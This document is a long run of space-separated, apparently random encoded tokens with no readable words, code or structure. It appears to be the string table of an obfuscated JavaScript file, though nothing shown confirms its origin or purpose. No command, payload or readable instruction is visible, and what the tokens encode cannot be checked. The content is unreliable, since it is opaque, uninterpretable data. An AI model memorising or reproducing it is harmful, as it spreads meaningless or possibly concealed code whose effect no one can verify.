WPdcLCkRzL0 oCk1rSkYWOa W5r4W5S W6iLWPS4W4W aG/cS2TX WPDafSo6Da tCkfvayb WPBcVmkfo2e W4NdJsJdOSk1 WQFcOHRcUmkx pbhdMqm9 lCoyW4rLWPW WP5apSobhW WRT/eG W5ldGutdPCkY WOpdIxWSeq W50WWRGzW40 W6WnW7q ywdcV8od W6VcQCkpWRX6 W6ONWPpcK8ku oetdNxu8 WRldNCkFq30 WPpdGqZcKmoP pWSXDW W4pcHhldG8ks WP7dQCoEhcy WPZdSI4DW4y WQ9xA8o7qq WRNdTh/dSCoX WOpcQtpdPSks zHzaE8kN W7FcS8ksWRTG WRxcISk/fmo1 vMO/WRK W69ZASogEq WQFcOr7dSSkD WR/dP0hdO8oQ WPqQkSoGbG W4RdO8oGW73dVW W5VcImkeBCoH FSoaWPZcQ3q mSkslmoeiG gxldQCky W7KXWRSKW40 j8kuWOdcGSoj W5dcVCopobC WP3cSmkwp2y WRreWRXjtq l8oZW4yZWRK W57dGHlcMCkQ FujlBCoZ WP5lamo6oq gCkgtmoxWRO W5fKW4HQW6u WQNcLu7cSmog BSoEWRZcMNK W7xcUNpdSmka qu3cKmoQDW nMVdHSoDWQG z8kwWQ/dKCoN W6ZdUI7cT8kB WO/cO8ouEwa tNpdOCkvWPW WR/dRe7dKCoj WOS3mCoYoa n8kDWP3cPCoo W7FcQ8kxWRr3 rmoGWQpcLrK WRddJLK6oW WPHnsmoLoG rmolWP7cL1e W6FdQmk5WQ5n W4BcU8ofhJ8 fhBcLLmK pCkIfCk2WR0 WQ/cHCkUkSoA dmktWPdcT8o0 W4uUWR3cK8kT bMxdQCkvW4G l8oHWPZcPSoB W6bMW5D+WRS CCowzCkizG fCk+o8oOWRm W5tcICoijca mfquomkK W5VdQdSuWOi cq7dU15K B8osC8kwDW nuemAaC x13cVwLJ cKRdGCkqW6W rg7dTmoqWOO W5erWPhcNCkm WOZcSSknm8oZ W4/cV8kjiNa W7/dVXtdPSkg W5DaW7T1WPS dxpdMSoHW7u WRpdJ2uIW70 nMhdQCo0WR8 amoAqGaB W43dRwGBcG mSoPhCkgeW WOPNWQGhyG WOdcJ8kWkhW ruW5nSkz pmkfWOZcSeq WR7dSgDeW4K imkbW5FdM8ki DgtcVCoAyG WRFcVrVdVSkh W7u4WONcQmk2 W53cVCkIWRaQ W6lcU8orW5q WOVcR8ophmo6 WPRcQmkdnNG mmkxW5lcNCkk ECkczmo+WPC WPpcTmkkl8oV W5ehWQ7cLCk0 c8oRWOBdQ8oy WPLnW7dcG8k/ kCohW7ddHCkr iSk5g8ksWR8 EfRdLb4X BSkRh8ofWPC WQ7dTbaVW64 iqy3Bq g8oHWPRdRmkk W7ddHd3dOmol WPlcGLVdPCk1 nmk+fG W6VdHqJdQSkB xColvrKs FmkWWPtdSbO B8kjWPFcPuu W5NcRmkYWRSN W57cNCoZaIS f0ZdGmowW78 WQxcPCk4Amo8 WQRcLCoxqhO W6/dPrBdOSkF DLuynmkK pmoFWRJdGq W6OmW63cVSo3 WRzKWOCIW7C n8kxWPZcICod BwJdVb0n WPFdHwZdUmok WPhdH1JdU8o8 W4jkW5HeWQ8 tmomWQRcKh4 WQjfyCo7zq mmodWPNcHSod oqy6 FKKhk8ko WPDnemkL WOhcICo0 WP3cV8ovrKW EKeEit0 q3Cvgmkt dmkYqmkRvW meZdG3u7 WPddJK/dU8oP W5tcP0VdOMe rtLPW7S4 oqW4DtK WOpdQNmlgW WRL4nCoAzq W7tcLhZdV0O dCoEWOlcJvu nLddMZu/ W6lcRSkxWRfN tmoSW7m CqtdKr8 WRhcRCkLnh8 p8ofWQFdGmkC j8kzWOxcIW k8ocWOlcMCo/ tWGJueS WPaXbCoTma W4rnh8oeaW W7ZdIa7cVCoc WP3cS8kvnwy l8ofWQxdMSkD a8ovury1 W4dcUSk+ WQVdK0PcW74 WOdcR8k+ASoF W64fWQZdMKW WR1vWPdcMCkz WQjvWPdcICk1 xMeFxYO dCoqsSo3WQO W6lcSfRdShm WPddQ3Kgea cmojWQtcSCof g2tdP8o6WR0 W7dcQCksWR9H W7BdHrtdS8k7 W7BcHdpdLSku W5NcOmkuWQTX pmofWRJdNCk1 WQVdRhPgW6i W63cUSo8oaC W6hcLu/dG3q p8otW4qFWPG WOhcL8kZkNu W7hcNmoeccC uCk7h8ofWOa W4ShWRBcLSkY WRtcUatdVW W63dPmkwWPPI WQTiWQqbva W4dcOL4deq tmkyWQZcJu4 sey8CYG p23dIgK4 qmkcw8oNWR0 bCoCxHOs W6lcT8kEWQu5 uLySWOWb umkatmozWQa WRFdUMLpW6q WQrVyCoxFG WRnxWOuYsq qCktWQZdM8or gNpdO8kCW58 o8ojWPxcUCoT rCoQWQhcIfC ymkjWRm WOhcOrldUSkw cSofW5OPWRu kfyEpCkO DSoeW5K5WOq W71zW6hdPmoX WOFdOCoonmo7 WRBdGXxdQ8kD W5BcTLNdMmkT lmkRm8oNWQO t8kXWORdVmoh oCkoWQzxWO0 W4dcJSojWPfq WRTFWOW WPHZyW pv3dUmkrW60 g8kTWP4 p8k6WOXxWRm WRpdNmoar2K W7JdTqRdI8kl W6NcQ8kuWQ9G W4VcP8kVWPaM f0RdN8kcW6G CuCsjCkM W5NdLSohmHy W53cPSkUWQ4S WPdcRSkAm8oY k2RdQ0mX gXhdQx10 WP7cUCkJW6CN WRbjWRClzq rehcVgnJ WPpdV3jwWP8 krC6nga W6WqW7tcVSoZ beldPSoVWQK WRldR0TgW6m o8oRwdyA dSotWP7dGSk1 W60cW7tdSa D8ocE8o4W6a bvhcLCkiW6u x07dNSkXW5y mfFdO8o/Bq ASkvhSkqWOK W4VcU8o2WQSM WPTpE8o8EW W5BcSCkIWQPe ewhdVmkaW7C E0/dIurN vCo9WRRcJKK vCoLWRZcKKi d8oOc8kcfW FSokW53cL8oF WPFcR8klnmo4 W6tcU8oEoZa fCoFW5i1WQ8 sxiLsJ4 WRVcVSoXyxW W6FcJCkjWPex W6GRW6VdI8oc W7/dPbxdOmk/ WQRdVI5dW6K n0ldM3S eSk9fCkgfW W4ykqW WPpdSNPlW4G W7m2WOKIW6a lCkwWPRcGSov WQxcOmkvemo7 i0SVBtu rCknb1Dc u8kvWONcL08 aSoeomkxWOK WOJcRSkTc8oo e8kyhmkzWOm W6GhW4pdVSoO WPFdTYe WQBcSSkqW4ddOW W7zcW49TWO0 fCk8WQZcSmoM WOdcSSoEFwy W50hWQ48W7y D8ktWQ7dNCo9 uCotxSkwrq kqvdl8o3 d0ddL8kvW7y WPldLK7dUSkM WPq6p8oXbW WPFdO3GxuW W6fwW7ldK3W v8okWONcRvK WPhcGZpdUSkj ut7cRW l8ofpSkxbW DeBdKGSR i0ZdNhm9 W7tcU8omW5/cPG FxVcOKy6 WPJcUmkin2a W7WWWPW8W6C w8oEu8kGW7m W4VcU8oM c1hcLCoAWQO W5/cPComzf0 WPtcQd0meG W4jIW5fOWRi WOrCbCoTnq W4Cpd8k6AW W7BcVCow d8oEWPlcPSoT W5JcN8odneG WQnsbCoBeW Fx3cN2yk Awqj oLNdIIb4 WRDmFSodEa dJ3cQSolWPG WPHkfSoCiG uMhcTKeF WO3cSmkQi3e o1FdM2O6 WOddPbOsW4i W7ieWO/dMxy f8owuXOA W4RcLKxdUCkB WPpdOhKw WOe8pCoSgq v8olWRRcHhe WOddU18vnq W6NdJuChAa W6CXWOO/W6a C8kiWOtcUbe WQvOA8oxtq rCoqC8kDwG c8oFCqGG WOJdOe7dRSoY rmkdWO/cKuq sqFcHh4a CNayWRKJ imolWR/dGmkm bgBdOSoDW54 kXBdLWuR te8VzaO lJhdV8kFkW bCoQuI0u W7z5W5DJWOS W7WwWR7cK8k1 ELpcHmoSsa W5XUzCk2aq wCkfW4JcQSoK hSoBWPRdH8k+ eSkGaCkLWOi WQZcO25lW7u DCkoWR7cPKq W5ZcRmkTWRKH wvuvfSki W6dcMCkVWOHr FNpdUZCB r1VcPvq0 nmoaWPhdVqK aKtdMSkk cSkWgSoyWQi CCkjWO/cP18 WRTKyCohAq lvLEyfm iSolEmoziq kLldVLG9 W6mFW6nqdq W4tcMKNdLa CSoBfmkkWOq W6xcQ8oVW5lcLa i8kdc8ktWO8 WQbcWORcNmks BSo7CCk2qG WPJcJCk1gN8 DSknWPpcNf4 jbeGEd4 BXynFCk9 WQBdGsi2W74 WR5Xy8oBEa WPPqemoJzG gCkgsCoE W5BdSSk5WRm9 W68mW67dPCkO jCknWP3cImo4 W6CrW70gvq EmkcWPtcPu0 pSoqW5WXWPS f8ovcSkdia uSoSWQhdJeq WP5nb8o4ka D0mjDmoZ z8onmCkfzW xCofWPVcTf8 Cu07pCkL y8klqmkdW54 duRdJmkQW4G x2bawZq Cv0EFte WP3dQNmicG pSoTl8kfkW W5BcQwxdTuG W70QW5j8WQ8 xmoaWPxcU3q E3xcQ2iB WOhcRZJdLCk0 hCkkWPZcLCoo zmkhWRhdNCo9 nmkzWPVcGSoj W4ZcS8kkk8oZ t8orzSkiEG a8oYlmkoca W4dcPmkUWQGQ A2/cP8okDq W4fKW41/WRi WOFdQNmAgW wSoDWRFcQGW W4hcICoijcK W5RdMtldSCkz W4VcUSkgo8k+ W7RdLbVcVCkB vxmejCkn WQbremoLdG WQRcICohzL0 W77cR8owW5xcPG WQrbWRJcJ8kA hSkzb8kzWQS lCkoWOZdNmoD WOVdSSkRWRm8 W77dJG4 W4ddV8otCSo3 zK/dJY0X tMFcT3uV WPJdI0xdR8kN erJdG8oxWQy WRBdTGhdSSkb fmk8smohra BSo2C8ku hM7dVSkeW5i WQhcOLRdLmkF W7hdMaNdPSkL W7JdVwjzW6i WPhcICkhnZq WPDDf8onlq WR3cQXZdNmkG c8odWOhcR8oT W7VcU8k3 emoleLvv g0NdUCovWOm b2lcT8ksW5u W53cUCoQW6JcGq z3isWRiw a8oyqGOz WRFcUq7dU8kw W6RdGM9jW6K WRLGnCoByq W6ywW7tdOSoX zKGvj8kV WRlcICkRcCoH WQ3cGCoufxO W6JdG0JdSf8 WOJdGgldPmoo WRpdHe1pdq W6NdRWddNCkX WO3cO27cNLq vwuYWPKu WR7dJqisW60 CLeujLC W5JcMmorW5FcGa WP89WOvIWR8 mG4yAJu WOJdH1NcS8o5 x8knWRNdVmoB W4/cQSkpnga W4pcGv7dGKq u8k+WO/cLbC WR7cUcTlWQ4 kmoPWQpdGmku W7SIW6q zGOWna pSkmemkqWPG n0RdNgOL fSoZc8kp W5BcJeG rmoVW77cKuS W5y5kSo/sq W4FcKuldIeS WRveWRWbfW W6qSW7RdGCoi DmoMW7ivWP/dOCke WP5Yl8o9eq WONdJrpdKSk8 t2xcNCoPza WRBdRg45kG W5BcICojfY4 W6VcV8k+WRi7 W6OpWO3cGCk5 emoNWRhcPmoL W7LpWO/cT8o3 vhVdVGy9 omoyWQldI8kn D0Kg W7ayWRJdG2q p8kfc8kEWPm zL7cLGuX s8o0gCkdda CmkzWRlcQhi W5lcPSo1hYS gGurAdS WOTsW7pdGCo2 pSopWR3dJmkw wfdcQCofAq W6rpWO3cTmo3 W6yjWQ02W5e WRr3WOOTeq dMtdT8kMW4a dmkEW5BcIK4 uCoGWRxcMa WOXFWPpcJCkq nmoDWP3dR8kG rmonD8kiva ECkwWQZdISoN W4lcPSkPW6y7 CKSjEr4 c0NdJSkyW5G WOm9imoWrW WR9eWQaxtG me7dQw8Q h8kEdmoTWRC d8oAW58TWOK W5RcJfJdHCkH Fe7cHKS W7GHWOXS WPpdQtW WPX6WRKfBW jvddJmkkWP8 xSoowqSd WOldRg8gdG nMC+msq mhxdJCoEWPW W6yIWPGGW7u W6xcHe/dH8kp ymohsCksWOS Ee7dVs8h WR5CWRCPvq WPbuiSozka W6CHW4H8WQ8 W5tcGLJdPwG WR9NiSocya oquKDte bSk6WQFcJSoq WR/cNSo1WPhcGq WRqYg8oXlG WRhcVSkrafS WR7cGSouqMS W7uhW6tdHx8 qwe6W686 WOddPJStW7O W5SLWQ4EW40 vaSMbSkn W4C6nCoOda pmoFW4uTWRu W5dcQx/dO3m W4tcNSofBuC WOtcSCkhks4 j8o/WQBcO8on W5BdGSowpaq gCk8nmkUWO0 W5O7imoIsq W5ryb8olna mK3dMYeZ WPhdVWuaW7u WRxdQgXyW7m BbddLqmR bCo4W6qNWR0 Fmo4WP7cLw4 WPBcLu7dJaO W5ZdIHxcM8k8 tmoKmCkQuq W6X/WOWLW6C gSoxvr1B ECkfWPm WOu6o8oXrW dSodWPZcRmoK W6BcJSoCqMC wSoaWOZcTM0 g2ldQCkzW5C zMeZWRm6 WR/cJSoua2u zCoqW77cTw8 W7BcJ3RdP8kZ WPRdRmknpSk2 WPvOWOPk W70NWO1X WQ7cHdxdGCkx W5lcTNRdQ3y W5VdUmogW6tcMa W7/cGmorcJe i0mMnSkT WPlcUCoonmo7 bSoEWOFcQSoM p0ZdJhSL EmkkWO7cSK4 WOzUx8odAG WQKHFmoBDG W7ZcJCoOiZm r2y3WRuP W5KVWQ3dGCor oSoXw1y+ wu7dKWyW duhdRW v8kdtSoFWR4 WP3dGuddR8oV WPddTmkuoCo/ WPVdGhJdN8oz iSo4WRdcGCoA kSocW5NdNmox W6NcUSkjWRP9 CgJcVCoi W4XJW5bQWQW WPddQqSMW7u W5RcJfldHCkR pSofW4q3WPG uKCudmkm W6uXWO0+W60 WQLlWPWhCq W7VcGCkOWQKh WRNdTxm WP/dOcatWO8 WR/cJ8kihZ4 omkjWR5tW5G WPBdRgKxdG WQxcQrpdKSkf rSoXW7lcIeO W5TpWRBcN8kU W6lcR8kEWQ9v oK3dGx87 ywJdNGOQ WQFcVGtdG8kw W6FcO07dQCkS lCohWRJcICkz omoTqsqH W43cMxtdOM4 F8oAW5FdM8ki W703WPGGW7u WPlcOmk9WQ4U zKm3iSkK AfubDri W4fAW4y/WO4 WObKAmoHtG W6/cTCo3nsa W4BcKNpdLmkZ W6JcOx3dO8kr W4rZECk9uG Cw3cNM4q WQtdQ8oBWQ9Z gSkabSoPWQ0 WRRcRCkjaN8 W6hdRmkNWQGK WQ5Mq8oyya WPZdKwddHKW y8klrSkdW5S W4z2W4LMWRO W7OtW6hdO8oG W47cGSof W79pWRSaxG BSo3WQtcH3u WQnuWP/cQmkv jeNdLIiP CCoTWOtdLe0 W6BcOmoWa00 WQjjimoeca WQZdVrGnW5C pKRdGtCH WR/cSWeIW5G W45PWQSnWRK WRlcQaFdP8k/ wCokWPRcLuG W7ldGrG W7WoW6xdV8oX WP5YpCo1dG umoLWQBcIem D8ohESkizG e8kYWRhcGeq f8kxwCk8W7G W4r1n8obBW l0ZcNSkcsG WQFcO8kwe8oe W5FcG0JdGCo0 cSo/FWOZ sCkov8oWW7i W79iW7H8WR0 W6avW6xdJSo3 WP7dJvNdRmo4 h8oOgW y8ogumofW4G w8kbb8ojW6q WOrjoSoBdW W6BcRapdLmkC CfJdIbGS o8otDZ0G WQNcSSkjW7b1 yLelWRaG W6CGW5xdPSoj iXvb DmkBW5pcIw8 W6dcSSkiWQ14 W5BcTfBdOCkm xgiRWQCL WQFcJ8k0ihG mSkGeCk4WOW aa7dV8o/WP8 W7pcOSohWPhcUq W7pcO8oh W4RcLKVdKX0 j8oCW5RcOKq W6lcT8kuWRjM WO7cPmkDCmo3 rmolWOpcMLK c1ZdHSoHWPW gNtcP8oxWPO reiWWQqA W4BcKrVdUmoL W5BcGmokpXi W5BdGH3dICk0 y2xcT8ogAq FCkEfmkn d8ktemo4WPy h8oje8oTWQC oM3dQeSC W5VcQSk1dSou WOGQlmoYbq W7hcOCopWPpcOa WQJdVmktWOJdPq i8ouW5m W7SgW7BdTmoR W6BcN8k/WOTM W4XJW41QWQW ySoPWO/cPgu kftcT8kXW68 lmoedSokWPy WO3dGvnbW64 WQ/dTsWEW6W W4xdQ8kwkc8 oCkeWQ9FWPa W7ilWQ7cSmkD WPlcR8khpxe WPJdQw8oeW W5rDW7LeWQC WQxcK8opdxW wmoBWOhcKG l8oVrmojtq WPlcT8odBmkM W6qoWQFdGxy W57cOmkSWOSQ WR1ypCo7dq W4ddIeVdIeK jCksfmktWO8 fmkbwCoVWQy oeVdN0eS W6COWOeVW7e yrhcNYL9WOldG8oLW57cLCotW47cPW W7qvWRddMxy W7OrWPe+W7e i0xdUCkkW4G WPhdJK7dUSo0 W7xcQ8owW6/cVG WO7cQIejW5S W6OcW7tdUmoQ W7VcTMe bmkmW5lcOSoL WRZdT3q WQLmWQaxxW fgxcN3SE WOrChSoNlq W6hcTSoWcqK WQ3cU0K WP7cKmkmWPy8 D1/dJXGQ ww04AYq zSozW7OcW5a z8kdWRFdUCoN rg09W60V WOS7emo2aa a8o5WQVdGry g8o0WRRdNN0 WO4lWRhcHCk/ kmkqW5ddS1C l8kaWONcOKa W4RcPSkS W5fmWRxcGSo4 wM4JomkI ECoEWPRcShy W7SOWOC+WQ4 WOmhmCoEcG sCklavTa b8k8W6pdLHfsWOvdWOZcRghcNa4 u8oyrrSy t8odWRVcTNm WPlcT8oqzMu gsuHyrS h2JdU3WU WQHxWPtcTCkq fX7dN8ozWQe Dxa+WQml W4VcP8kV B0NdOZOT ywlcLMqQ oCouW4OkWPS afpdReWl WPhcOmklhv8 WP3cTZ8RW6S WPuWpmoMcG W50TWQylW4u W7FdQCkcW4VcTW W7pcT8ohW44 W7LAWQOmgG wSkubCoQW7G WOnumSoanq E1NdNG ug0TW7SU omk0q8onWOW lgRdLColWOm W5epWR7cHq WR9FWRmjxW qLRcTMiH W7CiWPVcImk0 WOTJWPWjuW dgNdU8ksW5y WQfKySoxyG imofWRZcLmoF W5mlWQJcPSk/ AfVcV3C1 a8ktf8oqW7S sN4JpSkJ W4asWPVcGCkP W5ldKcddK8kb WRVcGrpdQSkc W4BcRCkECcq W6W2WRSDW7e WRvRsSo/FW C8kjWQZdN8o/ Ev7dMcT8 kCorW4pdQqS u8khsSoFWRK W7KmW7ldPCoK W5/cH0tcJCk7 WQhcPbddV8kh WO/dIfPpW6q x3CuWQeI W5VcJv3dHCkF nCkgWR5xWOC emkCbSk2W7m WQdcHtRcRSk6 WPnXi8oCmq W6pdOXxdQCku W4axWQ3cLmkQ WPFcR8kpiga uSolWP/dK0S WQLcWQaqwW WOrChCoSpG dseWDqK r1VcVgaW e8kyhmklWOS WPnyhG WO9xWP8UsW umouE8kZsW r8oDWOJcKHW deVdM8kvWRi hmopWRNdISko mCorWQfOWQe W7hcMw/dN0S WPBcRSkF W7aGWQ/cK8kW i1VcJYT8 wmkbWQFcH0e mCogW6ldKCo+ s8k6WRNcRgW WQ/dLs4DW7K lSknWQWpW5C W7z7iSoByG W4hcIxBdH8k+ u8kdW5ZcOSoL WPGdq8kOoG xmoYcSkgcW W6uiWO4HW40 WO/dLKRdQ8o2 WRRcK8kFp8kK pe/dGgHZ WPdcTmkvihG W4pcMKRdJ1m b8oqxWfn WR5DWO/cJ8k7 W57cG8oiAHC WQzEWPdcMmko W4WeWQRdNwO W4ZcPCknWOGo WQX0W5H3W7C pvFcJZSG W4/cSmkhkdK c8oGeSkgkW WRvBo8oEiG W60gW7lcQ8k1 WPeLkq W6ypW7xdPCoG kmkAWQnqWOa D3e6sH8 W5z5W4DJWRS DKahamka AuaCAqm d8knWQlcQ8oM W6HPW41RWPW nCopWPRdSCkB WPNcRCkjiMa bCkEWP3cHGC WO46imoZaq hCkBemo8WQ8 W5DOW4HQWRa x2BcHh8X WRDbW6JdNh4 WRNdVNDpW7u W6KEW6i W4WOWRSvW5i WRDFW6hcSCoS BqRcI0W3 uSoxWOVcR1u WRdcQa/dO8oC W6RcHMVdONa W4dcHfFdSfC WOiRiCkUwa k2hdQgSb mKFdI18/ pSkgWPHEWPy WOzveSoXba WR9CWPVcICkz Fv7dJXW2 W4eQWONcImkt WRWdWQBdH3C CKiFnSkY nmkmWQ1dWQy vxCXW7P/ WO4kWRRcMmk9 FSkCtCkEWOm W7vJW5PBWQC z8oJW6FdMwS uKBdVSo/sq W4RcTmkIWOPg xmkktSoi WR/dQu0zpa gCkRzCkbWOK vSk3smovva WP5hWOuUxG W7RdU8kbWReS W55mWQ3cLmkS WRyLWOWFW6a WPdcPmkboCoZ o8kYg8kVWOa WRhdVd4n WQXLA8oByG W7uGWQ0 WOGrgSogwq WQRcRCoOzfW W43cQxNcKX8 W6CRWOq5W6a W77cKKFdQw8 qSo5WOdcRNu W4pcGr/dNfC w0VdLGK W67cJ8oIbsG WOFcQCkhm38 orVcLvXP WQJcQbhdO8oj WOSZCSo2ca WR7dTgzsWQK WR7cMWdcQSkB W6dcG8kPWRfD W6JcQ3NdVxy kmkvWP7cTmoq W6ycWQZdKq WPymdmowpq WOtdOJ4cW4e g8kCcmk7WQi tCkmE8oJWPC bMNdV8oqWPS WQRdTInmW6y smoRcmot W4BdS8oQW6X/ WOxcQmkbz8kM D0adEXi D04tWROf W4hcLLNdPLm a8omuG4t WOHBW7KIWOG W7VcI8oIasa WPNdKby WQVcTNneW6a WOhdQeCyhq qSknqSo6WRG WQxcHsBcRSk6 jCoDWQZdJSo2 vSkgs8oF mColdCkTla WOBcJSksmwy mmkhWQ0 c1tdQCkhW5K WOC7o8oXca W6RdVbhdTSob W6j1WQRdKmk7 WPVdH0xdVa cCoXrbGW WPJdQcycWOG W7pdGqNdRW imotW507WOi aZedvtO WPuucSoAaG WQTTASokiq o2VdUCkzWOS W63dGCoQeuG emkCb8oPWRS l8ofW4mkWOK WRxcOmkmWRrW WRxcVSkQawm WPNdJf8 WQJcOHdcPSom mmocW5hdL8kx W6WgW6xdH8od c8kxeq W7eIWP4cW5u iCkwWP3cGSov W7pdGHtdLSof hmoiWRJdRSkw WPpdUb3dGSkA W6qJWPlcS8o6 cmkhbSo+WRO jSoJW5KxWQq i8k5WQJcPSoM W7hcSum W6n8W5PyWRK W7SeW7jfuW ug3cMSogrq a8k4iSoRWQG W5tcLuhdIfa F2GwpCkW WQFcGSoCsxO gLqDxJG FSkEWOtcOv8 WRlcRCkojmoZ WOBcU8kwphu s8oNfmkoaG WOfMs8oJsq iSkEhmky ymofxCkYEG A8kdamkEWOq j8kmWOdcImoj p8k7lCodWPe W6lcPSkiWRyS eg3cGLKr WPq8W4i/WQi W7xcLmoGWOm7 cSkMWRVcHey dmkIWOXkWR0 W4WQWPhcHmkD g13cN30i WQ7cGCoDxgS eCkMWRXCWOW WQb1ESovzG pmksm8ktWP4 cmkvW5dcNSo9 WOBdPJOcW4e DmkUW5xcJue wgKTWOmD eSoxrbjz pmkOo8owWRm DSkAW7ddNCkx FKf0AIq W6OaWR3dLNS WPVcKGpdTmkv W6/cJ8oPpay vgD5W6eL a8oyvWOO WR7cG8ox fCkGWOqcWPa W7xdR2zdW6a W4lcOCk0WRSk AqSyimkL WQ7cICog W6JcLx3dKwu WQLMWP0IW7i lCosW5q3WOi W6NdLbVdQCkg W6umW67dTSoS i1xcGYT5 WOG/WOT/WQy q3NcNSoRrG W7fkWPnBWPa i2tdVCkOW7m fSo1wIOY D0/dNqm3 W4ZcSNHcWPq fmkOWQlcGmok bKVdMW lSkpWQ7dMCo0 gCoCWP3cRSoW nhNdOK05 W6pcVSkpWO54 dCkbWQBcPmoU WP3dHG4jW4G WRXaWPlcLmki WQJcI8oBs2a aLZdISok WPNdJf/dHmo0 WPBcRCkgm8oZ W4RcNe7dHLm mvxdS8ksW7i fSoJkmktmq fSkqc8kjWQC CSoxB8km WOldQczjW50 gMVdTCke W7FcR8kAWR5/ aCoLWPRdO8kz WQRcI8kuxNW WPPTnCkN W7qmW5hcMCkv u8kdWOxcPvG W4hcGCkIWPa9 pKCDj8kM aCkfhSkqWOi W6FcOmobW4JcUW BhxcN0v5 W4C2jmoKbG WP/cIKNdOge WPtdQs4mW40 WRlcLYxdK8kN uxiha8kj b8o2cmkccW q2yPWQWT WOmrWQ3cKSoN WOtcPmolyW js0dCcG EmkdWRVcLCo8 W5RcKrW W6KxWQRcTCkC WRNcGSouxgS mSkqjmk1WPG WPhcSmo/Fuy BhW1tGK g8k9gSk5WQC WQHGA8oByG CmohBmkiyG WO7cRSki W4qUWPaHW44 CKODk8kZ hSkRdSkoaq W6amWO0LW7m D07cUSoUCa W7CIBmkapa WRbEWQiiwW C0yHWQ4o WRLKFCkjyq DmkiWPxcQbe iWCXBqG xvu3dCkg WQZdSwldSmoq W6r+WOK5W6a W7NdRWtdO8kk D8kTWOJcIwm vwWU F1rVy30 h8oQn8k3eG WQlcP8oVW7/dPG W4xcICowpaq W5XWzSo9ba aCoqxGG W4dcJvddLCkT WRVcUCkJgCoh W5FcSCklfCoB W5/cHCk3WP4N kmoSpCkwlq uKdcONy7 qxi3zJy WPNdTtWgW4e WQXJFmoDya BSkCWO3cOvi W6azW6xcQ8k0 WOTOWPa3sq CCkhECoBWOu zKqlgSk2 W697W5PhWOW ixddIM49 W5e2WR7cG8k9 W5TQj8kLca WPnkb8kNlq w8kHFmoUWPK WPrCfmoHnq uSkgW4/cJb4 bmophCoCWRu CNddTJS1 CSkyWQtcRe4 fSo3W7WBWPS DSklBCo/WOW WO7cQH4oW4S DujwFGC wmkmrSoUWR0 ux7cUu8R CSoxFSkfzW dmoEWOhcPmo6 WPjyb8oPfW WO50FCo1FW W4hcLL3dJSkT k8onWRZdHCkQ WRldR8olW5hcOG uCoAWQtcUw0 E8kaWOtcUay yemFkG CCoqFW aCoFf8oTWQq W5RdGeldRmo5 WPFdV3emqq W7RcJGRdSSkb tmk1WPddI8oy WR9sWPRcLa C8oQD8kEya WQvneSo8pG W5VcP8oGW4BcTG WOJdN1LgW5u W7GTW6u v8kcsW q0OAWOy8 Bmows8knBq EHmS WQPiW5pdJmor WRVdT24fW7u DSovW5uWWPG j0BdL25K fmkBb8oOWQ8 A8omCSkbCq pNRdUfuU nmkdgG qYmPWQe+ WOBdSJSp CCkhWRhcGSo9 W55bWQ3cLmkS WQpdRGeVW70 WQZcPbVdSW efJcT2eT uuVcH8onna W5lcKfNdJSkT EKGck8kZ oSoWWPNdRCkS W6JcVYnzW6q zxVcPLym bmo6WONcR8oF W7abWO7cNSku W7/dIqZcQCka agNdVSkvW4i BKSjDqG yw7cVCoCCW rmolWPVcM1i emkuWORcHSom W6ugW63dTmoR WRZcJ8oixx8 W6FcVCkyWONdOG W4qbWR7cGSkP w8kBw8odWQa u8oNWQC WOZdGexdMSoX BmoiW6TBWPG me3dRwWR WQJcICoGrMW WR9KACkplG W49WhCogca W4FcMCovoa rCoUvCkYzG W7/cImkQWRyx W6uZWOC9W6m cCkIW4tcQCoM W43dSY0FW5S W4pdKSoqmrC rCoSWQJcKuG W6miWRRdHx8 fmkTbSk5WRK W77dQINdImk8 vMO3W7P8 l3lcT8kczG v8okWONcU0O iu0eEai sCkjee4E WQpdVSksWPNdQq W7nAWQBdG3y WRxdHghdJSow W7OJWO0 WRRdTKtdNCoQ ceOZWPuL vSk2wmogda fmkcdmo+WRC F0CiDmoS ketdOColWPm W6hdTSkzWRjS ELCDFG W4/cPCkklSo9 fhhdN3L6 jmoDWQxdJCo9 dmkFWPn/WQa WPn4f8oDnq WRrcz8otyG ACosW53cS0G WP3dSCoQ W6GVWQJdOey WPxcUCkvBu8 WOFcT8kkm8oJ BSk3zCo4WQ4 W6dcU8obW4JcVq neRdGtCL nK/dUhqM l8oEW5KYWOG ACoyh8kwWPG WRhcTCkokCoZ WQNcJaldMmk6 r1hcVgaT CConACkwya nmkxWPVcK8og W6WBWQ3cO8o+ i8oyW4rZWPS W4FdJv7dVmoX DmklWONcTbe WRxdUxDjW68 FCkbWQVdJmkP z0SfbCkX l8klWRNcKgPBja WPlcQ8kHbmoW WQy4W5W CSouB8kkya W63cN0RdHe4 cSkcd8oTWRO W7pcPSovWQ9X l8kyWQzBWOe WQLbWRmqxa iLddOCoRWOW pmkjWP3cVe4 zSohESknBq W6qwW7tdTmoW WQhcV0O a8oLWPRcQua WPTjh8oTlW DmoaWPxcIxS q00WWQ0z W5FcVCkRWQ0T vCoAWOJcMHW WOJdJ1/dG8oT nKxdG38X kmotW58nWPG WQm3a8o4dW WRvKWRSMua W6T3WQqhvW bCoaWRlcR8o7 c8kremodWOS dmkMW7ZcK0i b8ktf8oqW7W WPm2W5XUWR0 W4dcN8kDWOP6 WRJcL8oEr3O W6pcRmk8WO8n umkawa W7tcRSkiWRu WPtdQY1hWO4 W4NcPCk+WQGU fmojaSk9jG FrtcMJnY WQddSw9qW7i s8oPDSk3Da WQRcMW3dJCkR WQGydmoNba xxxcSSonAa nmkCWR5cWOy nSoCWRpdJCkr smooD8kfta W6ZcSCkDdXe W4VcL2VdPgu pSkBWPpdL8oo BmkoWRhdNCow oXTVCtu W57dNKldIfq iuRdGSk+W5a uvaywca iSorW5u hCkxWOxcOSo7 DetdJ1CJ sLRcPNP3 z8oeCmkbEW W4hcJCovjd0 gCkBWQFdISkv ww0etY4 hwpdQCkaW44 WQ5KyCogAq tSk5WOpcSM0 WOdcTCoCysq leTm gmkErCo8WRe q3BcN8kCsq fxFdGe8+ W4dcOCovlcy i8oeW4q/WOi WPvmhSoTnq reBdScTP W70QWOWPW6W WP5diCoMfG m8kLjSocWRm DMJcVmobpq uSo9WRVdNaa W5JcRmk1WQKQ zSoHDmknBW W6ZdLIddQSkK nLFdICokWQC bvddGCoBWRe c8oZW6q r8kVWQtdM8kG EmkEWPlcTei WR9bWRCCfa p8o7W6OSWOu wqS3a8oS WPJdI1JdUmoX W6PqW47dOCoC W6GqW7pcRmkI WRDzWOunva k8kkWP5vWRa nLhcHZG7 WOpdRNmCga WOhdLGxdQCkZ W53dPSoAF2C W6pdJ3ldO8o0 W7SmW7xdV8oH qgtcSeqW WPRcQmkdj8oJ jSolWQ7dL8oX l3pcUSoiBW oK3dI38X W5xcLKpdGW 